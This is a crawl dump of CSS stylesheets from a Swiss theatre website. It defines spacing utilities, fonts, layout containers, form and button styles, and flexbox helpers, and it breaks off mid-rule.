.mT7 { margin-top:8px; }
.mT8 { margin-top:9px; }
.mT9 { margin-top:5px; }
.mT10 { margin-top:10px; }
.mT12 { margin-top:12px; }
.mT15 { margin-top:15px; }
.mT20 { margin-top:20px; }
.mT25 { margin-top:25px; }
.mT30 { margin-top:30px; }
.mT35 { margin-top:35px; }
.mT40 { margin-top:40px; }
.mT55 { margin-top:55px; }
.mT60 { margin-top:55px; }
.mT70 { margin-top:70px; }
.mT80 { margin-top:80px; }

.mL2 { margin-left:2px; }
.mL3 { margin-left:3px; }
.mL4 { margin-left:4px; }
.mL5 { margin-left:5px; }
.mL6 { margin-left:6px; }
.mL7 { margin-left:7px; }
.mL8 { margin-left:8px; }
.mL9 { margin-left:9px; }
.mL10 { margin-left:10px; }
.mL15 { margin-left:15px; }
.mL20 { margin-left:20px; }
.mL25 { margin-left:25px; }
.mL30 { margin-left:30px; }
.mL35 { margin-left:35px; }
.mL40 { margin-left:40px; }
.mL60 { margin-left:60px; }

.mR5 { margin-right:5px; }
.mR6 { margin-right:6px; }
.mR7 { margin-right:7px; }
.mR8 { margin-right:8px; }
.mR9 { margin-right:9px; }
.mR10 { margin-right:10px; }
.mR15 { margin-right:15px; }
.mR20 { margin-right:20px; }
.mR25 { margin-right:25px; }
.mR30 { margin-right:30px; }
.mR35 { margin-right:35px; }
.mR40 { margin-right:40px; }

.mB5 { margin-bottom:5px; }
.mB10 { margin-bottom:10px; }
.mB15 { margin-bottom:15px; }
.mB20 { margin-bottom:20px; }
.mB25 { margin-bottom:25px; }
.mB30 { margin-bottom:30px; }
.mB35 { margin-bottom:35px; }
.mB40 { margin-bottom:40px; }

/*	LINIEN-HÖHE	*/
.lH6 { line-height:6px; }
.lH8 { line-height:8px; }
.lH10 { line-height:10px; }
.lH12 { line-height:12px; }
.lH14 { line-height:14px; }
.lH16 { line-height:16px; }
.lH18 { line-height:18px; }
.lH20 { line-height:20px; }
.lH22 { line-height:22px; }
.lH24 { line-height:24px; }
.lH25 { line-height:25px; }
.lH28 { line-height:28px; }
.lH30 { line-height:30px; }
.lH34 { line-height:34px; }
.lH40 { line-height:40px; }

/*	BREITE	*/
.w20 { width:20px; }
.w25 { width:25px; }
.w30 { width:30px; }
.w40 { width:40px; }
.w50 { width:50px; }
.w60 { width:60px; }
.w70 { width:70px; }
.w80 { width:80px; }
.w90 { width:90px; }
.w100 { width:100px; }
.w105 { width:105px; }
.w110 { width:110px; }
.w120 { width:120px; }
.w130 { width:130px; }
.w140 { width:140px; }
.w150 { width:150px; }
.w160 { width:160px; }
.w170 { width:170px; }
.w180 { width:180px; }
.w190 { width:190px; }
.w200 { width:200px; }
.w210 { width:210px; }
.w220 { width:220px; }
.w230 { width:230px; }
.w240 { width:240px; }
.w250 { width:250px; }
.w260 { width:260px; }
.w270 { width:270px; }
.w280 { width:280px; }
.w290 { width:290px; }
.w300 { width:300px; }
.w310 { width:310px; }
.w320 { width:320px; }
.w330 { width:330px; }
.w340 { width:340px; }
.w350 { width:350px; }
.w360 { width:360px; }
.w370 { width:370px; }
.w380 { width:380px; }
.w390 { width:390px; }
.w400 { width:400px; }
.w420 { width:420px; }
.w430 { width:430px; }
.w450 { width:450px; }
.w500 { width:500px; }
.w550 { width:550px; }
.w650 { width:550px; }

/*	HÖHE	*/
.h15 { height: 15px; }
.h16 { height: 16px; }
.h17 { height: 17px; }
.h18 { height: 18px; }
.h19 { height: 19px; }
.h20 { height: 20px; }
.h25 { height: 25px; }
.h30 { height: 30px; }
.h35 { height: 35px; }

.clear {
	clear:both;
}
.floatL {
	float:left;
	min-height:1px;
}
.floatR {
	float:right;
	min-height:1px;
}

/*	TRANSPARENZ	*/
.transparent{
	background-color:transparent;
	-moz-opacity: 0;
	filter:alpha(opacity: 0);
	opacity: 0;
}
.transp50 {
	-moz-opacity: 50;
	filter:alpha(opacity: 50);
	opacity: 0.50;
}
.transp60 {
	-moz-opacity: 60;
	filter:alpha(opacity: 60);
	opacity: 0.60;
}
.transp70 {
	-moz-opacity: 70;
	filter:alpha(opacity: 70);
	opacity: 0.70;
}
.transp80 {
	-moz-opacity: 80;
	filter:alpha(opacity: 80);
	opacity: 0.80;
}
.transp90 {
	-moz-opacity: 90;
	filter:alpha(opacity: 90);
	opacity: 0.90;
}

/* DISPLAY */
.displayOn { display:inherit; }
.displayOff { display:none; }

/* RAHMEN */
.borderWhite { border: 1px solid white; }
.borderWhiteL { border-left: 1px solid white; }
.borderWhiteT { border-top: 1px solid white; }
.borderWhiteB { border-bottom: 1px solid white; }
.borderWhiteR { border-right: 1px solid white; }

.borderBlack { border: 1px solid black; }
.borderBlackL { border-left: 1px solid black; }
.borderBlackT { border-top: 1px solid black; }
.borderBlackB { border-bottom: 1px solid black; }
.borderBlackR { border-right: 1px solid black; }

/* Background */
.bgGreyBright {
	background-color: #DDD;
}
.pointer {
	cursor:pointer;
}
.disabled {
	/*background-color: #BBB;*/
	color: #666;
}
/* Anzeige von Bitte Warten bei Datenbankeinträgen oder uploads */
html #warten {
	position:absolute;
	visibility:hidden;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	z-index:101;
}
#warten_vorhang {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	overflow:visible;
	moz-opacity: 70;
	filter:alpha(opacity: 70);
	opacity: 0.70;
	background-color:#ddd;
	
}
#warten_Mldg {
	position:absolute;
	top:50%;
	left:400px;
	margin:15px;
	margin-top:-15px;
	/*height:50px;*/
	width:300px;
	padding:30px;
	background-color:white;
	font-size:12px;
	border: 4px solid #CCC;
}


--- FILE ---
content_type: text/css
request_url: https://kellerbuehne.ch/css/fonts.css
body_size: 197
content:
@charset "utf-8";
/* CSS Document */
/*font-family: forma-djr-micro,sans-serif;
font-weight: 400;
font-style: normal;

font-family: forma-djr-micro,sans-serif;
font-weight: 400;
font-style: italic;

font-family: forma-djr-micro,sans-serif;
font-weight: 700;
font-style: italic;

font-family: forma-djr-micro,sans-serif;
font-weight: 400 600 900;
font-style: bold;

font-family: forma-djr-micro,sans-serif;
font-weight: 200;*/

/*@import url("https://use.typekit.net/gje3vju.css");*/


/*
@font-face { font-family: DIN;
             src: 	url('../fonts/DINMedium.woff') format('woff'),
			 		url('../fonts/din-medium.ttf') format('truetype');
			 font-weight: 300;
		   }
@font-face {font-family: DIN;
			src: url('../fonts/webfonts/392D66_0_0.eot');
			src: url('../fonts/webfonts/392D66_0_0.eot?#iefix') format('embedded-opentype'),
			url('../fonts/webfonts/392D66_0_0.woff2') format('woff2'),
			url('../fonts/webfonts/392D66_0_0.woff') format('woff'),
			url('../fonts/webfonts/392D66_0_0.ttf') format('truetype');
			font-weight: bold;
			}

@font-face { font-family: DIN;
             src: 	url('../fonts/DINRegular.woff') format('woff'),
			 		url('../fonts/din-regular.ttf') format('truetype');
			 font-weight: normal;
		   }
@font-face { font-family: DIN;
             src: 	url('../fonts/DINLight.woff') format('woff'),
			 		url(../fonts/din-light.ttf) format('truetype');
			 font-weight: 100;
		   }
/*

@font-face { font-family: 'DIN';
             src: url(../fonts/Roboto-Medium.ttf) format('truetype');
			 font-weight: 300;
}
@font-face { font-family: 'DIN';
             src:url(../fonts/Roboto-Regular.ttf) format('truetype');
			 font-weight: normal;
}

/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
	@font-face { font-family: 'DIN';
				 src:url(../fonts/Roboto-Bold.ttf) format('truetype');
				 font-weight: bold;
	}
}*/


--- FILE ---
content_type: text/css
request_url: https://kellerbuehne.ch/css/22mainContainer.css
body_size: 730
content:
@charset "utf-8";
/* CSS Document */
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="de">
<!--<![endif]-->
html,body {
	margin:0px;
	height:100vh;
	/*background-color:#101010;*/
	background-color:white;
	background:white;
	padding:0;
	animation:fadein 1s;
	-moz-animation:fadein 1.0s;
	-webkit-animation:fadein 1s;
	height:100vh;
	width:100vw;
 	/*-webkit-transition: all 1.5s ease;
    -moz-transition: all 1.5s ease;
    transition: all 1.5s ease;*/
} 
body *{font-family:forma-djr-micro,sans-serif;}

*{ margin:0;padding:0; }
ul {list-style-type:none;margin:0;padding:0;}

#zentriert {
	margin:0px;
	top:0px;
	width:100vw;
	min-height:100%;
	min-height: 100vh;
	/*border:8px solid blue;*/
}
#fixedContainer {
	display: flex;
	position:fixed;
 	/*position: absolute;*/
	top: 0;
  	left: 0;
  	right: 0;	
	z-index:5;
}
#headContainer,#inhaltContainer,#footContainer,#fixedContainer {
	margin-left: auto;
	margin-right: auto;
	padding-left:50px;
	padding-right:50px;
	background-color:white;
	width:1400px;
	/*margin-top:0px;*/
}

#headContainer {
	min-height:235px;
	/*border-bottom:1px solid #707070;*/
	z-index:6;
	
	
}
#headContainer div {z-index:6;}
#Header_sp{
	width:100%;
	height:522px;
	margin-top:38px;
	/*background-image:url(../img/common/headerImg.png);*/
	background-size: 1400px 444px;
	background-position: bottom;
	background-repeat:no-repeat;
	z-index:1;
	/*border:4px solid black;*/
}
#Header{
	padding-top:38px;
	width:100%;
	height:calc(235px - 38px);
	z-index:1;
	border-bottom:1px solid #707070;
}

#inhaltContainer {
	min-height:400px;
	margin-top:5px;
	z-index:3;
}
#footContainer {
	min-height:100px;
	z-index:10;
	width:100%;
	padding:0px !important;
	/*padding-left:calc(50% - 700px);*/
}
#Footer{
	height:380px;
}

/*******	CMS-MODULE	*******/
	/*
		-	Header/headerTop
		-	Footer
		- 	Navi links
	*/
/*	Header/headerTop	*/	
#Header,#Footer {width:100%;}
#headerEnde{height:1px;}
#inhaltEnde{height:1px;}
#footerEnde{height:1px;}




.cms-2sp {
	/*display: flex;
	flex-direction:row;
	justify-content:space-between;*/
}
.cms-2sp {padding:80 90 90 90;} /* ev. seitenspezifisch */	

/* Seite Wartungsarbeiten */
#wartungsarbeiten {
	width: 100%;
	max-width: 380px;
	margin-left: auto;
	margin-right: auto;
	padding:10px;
	font-size:18px;
}
#wartungsarbeiten .wTitel { font-size:30px; }


/*******	HEADER / INHALT / FOOTER	*******/
@keyframes fadein{
	from{opacity:0;}
	to{opacity:1;}
}
@-moz-keyframes fadein{
	from{opacity:0;}
	to{opacity:1;}
}
@-webkit-keyframes fadein{
	from{opacity:0;}
	to{opacity:1;}
}
@-o-keyframes fadein{
	from{opacity:0;}
	to{opacity:1;}
}



--- FILE ---
content_type: text/css
request_url: https://kellerbuehne.ch/css/22mainFormat.css
body_size: 3386
content:
@charset "utf-8";
/* CSS Document */
@imporft url("https://use.typekit.net/gje3vju.css");

body,html{
	font-weight:200px;
}

.Mobile {display:none !important;}

a:link,a:visited,a:hover,a:active,a:focus { 
	color:inherit;
	text-decoration:none;
	-webkit-text-decoration:underline transparent;
	font-family: forma-djr-micro,sans-serif;
}

/* Formatierung der Placeholders in input-Feldern */
::placeholder {
  color: #333;
  font-size:20px;
  /*font-weight:400;*/
  text-align:center;
}

/* End-Div eines Bereiches */
.end{
  clear:both;
  height:0px;
  background-color:transparent;	
  z-index:-1;
}



 
p {margin:0}
.displNone { display:none;}
.Mobile {display:none !important;}
.underline{text-decoration:underline}
/*.disabled{color:#C5C5C5;background-color:transparent}*/
/*input[type="submit"],input[type="button"],input[type="reset"]{height:70px;border:1px solid black;padding:0;}*/
.radius3 {
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	border:1px solid #b6b6b6;
}


/*	Platzierung Bildnachweis	*/
.fotograf{
	float:right;
	font-size:12px;
	line-height:18px;
	margin-right:2px;
}

.pfeil{height:25px;}

/* Buttons */
input{height:70px;font-size:30px;border:1px solid;black}
input[type="text"],input[type="email"],input[type="tel"],input[type="num"],input[type="password"]{
	font-weight:300;
	padding-left:20px;
	width:100%;
	}
input[type="submit"],input[type="reset"]{padding:0;font-weight:500;}
input[type="submit"],input[type="button"],input[type="reset"]{box-shadow: rgba(0, 0, 0, 0.19) 0px 10px 20px, rgba(0, 0, 0, 0.23) 0px 6px 6px;}
input[type="submit"]:active,input[type="button"]:active{
	/*box-shadow: -1px -1px 1px #a29d7b;*/
	/*box-shadow: none;*/
	/*box-shadow: rgba(0, 0, 0, 0.19) 0px 10px 20px inset, rgba(0, 0, 0, 0.23) 0px 6px 6px inset;*/
	box-shadow: rgba(0, 0, 0, 0.19) 0px 5px 10px, rgba(0, 0, 0, 0.23) 0px 3px 3px;
}

.button_tickets{
	height:48px;
	width:138px;
	font-size:30px;
	font-weight:500;
	line-height:48px;
	padding-left:12px;
	background-image:url(../img/common/ticket.svg);
	background-repeat:no-repeat;
}
.button_tickets:hover{background-image:url(../img/common/ticket-hover.svg);}

.button_allg{
	font-size:30px;
	font-weight:500;
	border:3px solid #CDC598;
	width:auto;
	padding:15px;
	padding-left:20px;
	height:30px;
	cursor:pointer;
}
.button_allg:hover{background-color: #CDC598;}

/* erzeugt in CMS-Feldern einen optischen Button */
.button_virt{
	font-size:24px;
	line-height:40px;
	font-weight:500;
	background-color: #CDC598;
	border:3px solid #CDC598;
	padding:10px;
	height:25px;
	cursor:pointer;
}
.button_virt:hover{
	background-image:url(../img/common/ticket-hover.svg);
}




/* Vorhang (ganzer Bildschirm unter leicht transparentem DIV	*/
/*.vorhang{
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:101%;
	background-color:white;
	opacity:0.8;
	z-index:1000000;
}*/

/* Formulare */
.frml-titel{margin-top:25px;}	/*	Titel Formular */
.frml-label-input{margin-bottom:5px;margin-top:25px}
.frml-input{height:70px;width:100%;margin:0;} /* Input-Felder: sind global definiert */
.frml-input-checkbox{height:40px;width:40px;margin:0;} /* Input-Felder: sind global definiert */
.frml-plz {float:left; width:32%;}
.frml-ort {float:right; width:66%;}
.frml-fussnote {text-align:right;margin-top:6px;font-size:18px}
.frml-buttons{margin-top:20px}
.frml-submit,.frml-submit2{min-width:200px;padding-left:10px;padding-right:10px;background-color:#CDC598;color:black;border-color:#CDC598;}
.frml-reset,.frml-reset2{width:200px;background-color:#D0D0D0;border-color:#D0D0D0}

#formular-select{width:100%;height:70px;}
#formular-select .select-field{width:100%;position:relative;margin-left:0px;}
#formular-select .sf-titel{height:70px;padding-left:20px;line-height:70px;border:1px solid black;}
#formular-select .sf-liste li{font-size:24px;font-weight:200;padding-left:10px;}


/* 'unechtes' Select-Feld */
.select-field{
	width:100%;
	background-color:white;
	z-index:3;
	/* 	relative/absolute Positionierung => Aufklappliste geht über den Inhalt 
		Löschen, wenn der Inhalt nach unten verschoben werden soll*/
	/*position:absolute;*/
}
/*.select-field{width:calc(100% + 30px);margin-left:-10px;}*/

.select-field li {height:40px;line-height:40px;padding-left:10px;}
.sf-titel {height:100%;background-color:white;border-top:0;border-bottom:1px solid #666;}
.sf-titel {
	background-image:url(../images/icons/pfeil_akk_runter.svg); /*	dunkler Pfeil  */
	background-position:calc(100% - 20px) center;
	background-repeat:no-repeat;
}
.sf-liste>li{padding:5 0 5 0;}
.item2 .sf-titel{
	background-image:url(../img/common/pfeil_down_bg.svg);	/*	weisser Pfeil in schwarzem Feld */
	background-position:right center;
	background-size:contain;
}
[sf-value]{display:none;}
[sf-value]{background-color:#E2E2E2;border-bottom:2px solid white;}
.sf-archiv{font-weight:200 !important;color:red}

 
.lightgray { background-color:#F4F4F4;}
.space17 {height:17px;width:100%;}
.space80 {height:80px;width:100%;}
.space40 {height:40px;width:100%;}
.space100 {height:100px;width:100%;}
.space110 {height:110px;width:100%;}
.space200 {height:200px;width:100%;}
.pT70 {padding-top:70px}
.h114 {height:114px;}
.hrT {border-top:1px solid #CCC;}
.hrB {border-bottom:1px solid #CCC;}
.hrL {border-left:1px solid #CCC; }
.hrR {border-right:1px solid #CCC;}
.DINregular {font-weight:normal;}
.DINbold {font-weight:bold;}
.DINlight {font-weight:100;}
.DINmedium {font-weight:300;}
ul {list-style-type:none;margin:0;padding:0;}
input,select{margin-bottom:20px;}
.label-input{margin-bottom:5px;}	/*	Beschriftung über Input-box */
.ckeFeld ul{list-style:circle;margin-left:20px}
.ckeFeld li{margin-left:0px}

/*	SCHRIFTFORMATIERUNG	*/
.textColor{color:#CDC598;}
[class*="titel24"]{font-size:24px;}
[class*="titel30"]{font-size:30px;}
[class*="titel40"]{font-size:40px;}
[class*="titel55"]{font-size:55px;}

.titel24Bgray{font-weight:500;color:#B9B5B5;}
.titel24B{font-weight:500;}
.titel30LI{font-weight:200;font-style:italic;}
.titel30B{font-weight:500;line-height:34px;}
.titel30BI{font-weight:500;font-style:italic;line-height:1em;}
.titel30L{font-weight:200;font-style:normal;line-height:30px;}
.titel40BI{font-weight:500;font-style:italic;line-height:1em;}
.titel40L{font-weight:200;font-style:normal;line-height:1em;}
.titel55L{font-weight:200;font-style:normal;line-height:1.3em;}

.textI,.titelI{font-style:italic;}
.textN,titelN{font-style:normal;}

[class*="text20"]{font-size:20px;line-height:1.4em}
[class*="text24"]{font-size:24px;line-height:1.3em}
[class*="text30"]{font-size:30px;line-height:1.25em}

.text20L{font-weight:200;}
.text20M{font-weight:300;}
.text20B{font-weight:500;}
.text20XB{font-weight:700;}
.text24L{font-weight:200;}
.text24M{font-weight:300;}
.text24B{font-weight:500;}
.text24XB{font-weight:500;}
.text24L34{font-weight:200;line-height:34px;}
.text24B34{font-weight:500;line-height:34px;}
.text30L{font-weight:200;}
.text30M{font-weight:300;}
.text30B{font-weight:500;}
.text30XB{font-weight:500;}



.cms-605 {width:605px;min-height:10px;border:1px solid transparent}	 /* border nötig für Safari, Seiten kontakt.php,kontodaten.php,login.php*/

/* INHALT		****************/
/* Inhalt Standard (Aufruf in /includes/_ckeditor.php)   *************/
#inhalt{width:100%;min-height:10px;font-size:24px;font-weight:normal;border:1px solid transparent }
#inhaltTitel{font-size:55px;font-weight:200;line-height:65px}
.hauptTitel{font-size:55px;font-weight:200;line-height:65px;}
.cms-450L {width:460px;min-height:10px;margin-left:100px;}
.cms-450R {width:472px;min-height:10px;margin-left:112px;}


.2sp_zeile{width:100%;min-height:10px;border:1px solid transparent;}
.cms-L{width:450px;min-height:10px;}
.2sp-R{width:470px;min-height:10px;}
.2sp-R img{width:100%;min-height:10px;}

/* NAVIGATION 		*************/
/* Navigation links (Standard)	*************/
#navi-L{width:250px;margin-left:0px;min-height:10px;}
#navi-L [naviHover]:hover{font-style: italic;font-weight:300}
#navi-L li{margin-top:5px;} 
.navi-text{font-size:24px;font-weight:500;line-height:36px;}
/* Navigation links (Spielplan)	*************/
#cms-naviL {
	width:170px;
	height:auto;
	max-height:440px;
	margin:0px;
	margin-top:130px;
	font-weight:normal;
	z-index:4;
}
#cms-naviL-box {
	position:inherit;
	display:inherit;
	margin-left:30px;
	padding-bottom:40px;
	z-index:4;
}
#cms-naviL-box li{margin-top:5px;}
#cms-naviL-box li:hover{font-style: italic;font-weight:300}
/* Navigation/Menü oben */


/*****		HEADER  	*************/
.text_header{overflow:visible; border:2px solid white}
.text_header span:hover{font-style:italic;font-weight:300;}
[pos]{height:40px;}
/* Header (ohne Spielplan) */
#headerTop {
	width:100%;
	height:250px;
	/*max-width:1205px;
	min-width:700px;
	height:506px;*/
	z-index:5;
	
	background-color:white;
}
#logoImg {
	float:left;
	margin-top:28;
	margin-left:10px;
	width:520px;
}
#logoImg img {width:100%;}

.loginPict{background-image:url(../img/common/loginPict.svg);}
.loginPict_leer{background-image:url(../img/common/loginPict_leer.svg);padding-left:5px;box-sizing:border-box}
.loginPict,.loginPict_leer{
	display:inline-block;
	background-repeat: no-repeat;
	font-size:18px;
	height:32px;
	width:32px;
	cursor:pointer;
}
/*.loginPict:hover,.loginPict_leer:hover{font-style:normal;font-weight:500;opacity:0.5}*/

.naviTop {
	position:absolute;
	margin-top:22px;
	margin-left:650px;
	width:740px;
	padding-left:10px;
	/*background-image:linear-gradient(0deg, #eee , white 70%);*/
	/*background-image:url(../img/common/bg_lightgray.png);
	background-repeat:no-repeat;
	background-position:0px 55px;*/
	/*background-color:rgba(255,255,255,0);*/
	/*-moz-opacity: 70;
	filter:alpha(opacity: 70);
	opacity:0.7;*/
	/*height:22px;*/
	z-index:1000;
}
.naviTop>div{
	float:left;
	margin-right:26px;
	
}
.uMenuTop{
	display:inherit;
	white-space: nowrap;
	z-index:6;
}


.uMenuTop:hover{font-weight:300;font-style:italic;}
.uMenuTopParent{
	position:absolute;
	padding: 4px 10px 4px 10px;
	margin-top:40px;
	background-color:white;
	border-radius:2px;
	display:none;
}
div .uMenuTopParent{padding-top:15px;}
.uMenulogin{
	right:10px;
	text-align:right;
}
.uMenuTopLogin{
	float:right !important;
	padding:4px;
	margin-top:5px;
	width:160px;
	text-align:right;
	background-color:#ddd;
	opacity:0;
}
/*.headerImg{height:360px;}
.headerImg img{margin-top:24px;}*/


/* HEADER Spielplan */
#logoImg_sp {
	/*margin-top:38;*/
	margin-left:48px;
	width:500px;
	height:125x;
}
#logoImg_sp img{width:100%;}
/*.headerImg_sp{
	height:444px;
	z-index:1;
}
.headerImg_sp img{
	margin-top:25px;
}*/



.icon-menu {
	float:right;
	margin-right:0px;
	width:90px;
	height:90px;
	cursor:pointer;
	background-repeat:no-repeat; 
	background-position: center,center;
	background-size: 25px,25px;
}
/* Menu Admin - Newsletter */
.icon-menu-nl {
	height:40px;
	width:40px;
	margin-top:-30px;
	margin-bottom:20px;
	cursor:pointer;
	background-image:url(../images/icons/menu_dt.svg);
	background-repeat:no-repeat; 
	background-position: center,center;
	background-size: 25px,25px;
}



/*****		Spieldaten (Quadratbox und Textfeld)		*************/
/*	Äussere Box bei 2-Spalten. Masse können an die einzelnen Seiten auf 2019sites.Format.css angepasst werden */
.spielplText {
	float:left;
	max-width:494px;
	margin-top:2px;
	margin-left:19px;
}
body[name=Details] .spielplText{width:390px;}
.sppl-text:nth-child(1) {line-height:normal;padding-top:2px;}		/*	Vorstellungstyp	*/
.sppl-text:nth-child(2) {line-height:normal;padding-top:2px;}		/*	Titel	*/
.sppl-text:nth-child(3) {line-height:normal;margin-top:20px;}		/* 	Buchen	*/
.sppl-text .buchenImg {
	position:relative;
	width:30px;
	margin-top:0;
	margin-bottom:-3px;
	margin-right:20px;
	padding-top:0;
	}

/*****		INHALT		*************/
.inhalt {
	margin-left:90px;
}

/***********	FOOTER		**************/
#Footer {
	height:300px;
	width:100%;
	background-color:#E0C73B;
	padding-left:calc(50% - 700px);
}
#Footer div{font-family:forma-djr-micro,sans-serif;}

.footerLogo {
	clear:both;
	float:left;
	height:90px;
	width:280px;
	margin-left:44px;
	margin-top:110px;
}
.footerRight {
	float:left;
	max-width:800px;
	margin-left:50px;
	margin-top:65px;
}
.footerNews{
	clear:both;
	font-size:30px;
	font-weight:bold;
}
.footerNews input{
	width:380px;
	height:45px;
	margin-top:10px;
	margin-right:27px;
}
.footerAdr{
	font-size:24px;
	line-height:29px;
}

	




--- FILE ---
content_type: text/css
request_url: https://kellerbuehne.ch/css/22flexbox.css
body_size: 481
content:
@charset "utf-8";
/* CSS Document */
[class^="flex"]{
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	display: flex;             /* NEW, Spec - Opera 12.1, Firefox 20+ */
}
/* absolute Mitte, Zellen vertikal */
.flex-center-col{
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	display: flex;             /* NEW, Spec - Opera 12.1, Firefox 20+ */
	-webkit-box-orient: vertical;  /* Safari	*/
	-webkit-flex-orient: vertical;  /* Safari	*/
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	
	-webkit-box-align: center;
	-webkit-box-pack: center;
	align-items: center;
	justify-content:center;
}
/* absolute Mitte, Zellen horizontal */
.flex-center-row{
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	display: flex;             /* NEW, Spec - Opera 12.1, Firefox 20+ */
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	
	-webkit-box-align: center;
	-webkit-box-pack: center;
	align-items: center;
	justify-content:center;
}
/* Zellen horizontal, center top */
.flex-center-row-top{
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	display: flex;             /* NEW, Spec - Opera 12.1, Firefox 20+ */
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	
	-webkit-box-align: center;
	-webkit-box-pack: center;
	align-items: flex-start;
	justify-content:center;
}
/* Zellen horizontal, center bottom */
.flex-center-row-bottom{
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	display: flex;             /* NEW, Spec - Opera 12.1, Firefox 20+ */
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	
	-webkit-box-align: center;
	-webkit-box-pack: center;
	align-items: flex-end;
	justify-content:center;
}

.flex-col {
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	display: flex;             /* NEW, Spec - Opera 12.1, Firefox 20+ */
	-webkit-box-orient: vertical;  /* Safari	*/
	-webkit-flex-orient: vertical;  /* Safari	*/
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
}
.flex-col-between {
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	           /* NEW, Spec - Opera 12.1, Firefox 20+ */
	-webkit-box-orient: vertical;  /* Safari	*/
	-webkit-flex-orient: vertical;  /* Safari	*/
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	-webkit-box-pack: justify;
	display: flex;  	
	flex-direction: column;
    justify-content: space-between;
}
.flex-col-center {		/*untereinander, horizontal center*/
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	           /* NEW, Spec - Opera 12.1, Firefox 20+ */
	-webkit-box-orient: vertical;  /* Safari	*/
	-webkit-flex-orient: vertical;  /* Safari	*/
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	-webkit-box-align: center;
	display: flex;  	
	flex-direction: column;
	align-items: center;
	
}
.flex-center{
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	
	-webkit-box-orient: vertical;  /* Safari	*/
	-webkit-flex-orient: vertical;  /* Safari	*/
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	-webkit-box-align: center;
	
	-webkit-box-pack: center;
	align-items: center;
	display: flex;  	
	flex-direction: column;
	align-items: center;
	justify-content: center;
}
.h_between {
  -webkit-box-pack: justify;
  justify-content:space-between;
}
.v-center {
	justify-content:center;
	-webkit-box-pack: center;
}
.h-center{
	align-items:center;
	-webkit-box-align: center;
}
.h-end{
	-webkit-box-align: end;
	justify-content:flex-end;
}
.v-end {
	align-items: flex-end;
	-webkit-box-align: end;
}
.flex-col-center-between {
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	           /* NEW, Spec - Opera 12.1, Firefox 20+ */
	-webkit-box-orient: vertical;  /* Safari	*/
	-webkit-flex-orient: vertical;  /* Safari	*/
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	-webkit-box-align: center;
	-webkit-box-pack: justify;
	display: flex;  	
	flex-direction: column;
	align-items: center;
	justify-content: space-between;
}
.flex-row,.flex-row2col {
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	-webkit-box-align: start;
	-webkit-box-pack: start;
	display: flex; 
	flex-direction: row;
	justify-content: start;
	
	
}
.flex-row-center {
